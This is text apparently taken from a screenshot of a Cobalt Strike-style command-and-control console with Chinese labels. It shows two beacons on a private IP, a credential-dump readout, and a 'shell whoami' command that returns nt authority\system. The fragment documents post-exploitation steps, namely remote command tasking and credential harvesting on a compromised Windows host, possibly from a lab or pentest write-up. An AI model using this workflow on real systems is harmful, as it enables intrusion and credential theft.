 日志X 监听器X Beacon 192.168.102.137@3320 X Beacon 192.168.102.137@3412 X 凭据信息X
kerberos :
* Username : woeur-90b1bc1ca$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[WOEUR-90B1BC1CA] SYSTEM */3412 la
beacon>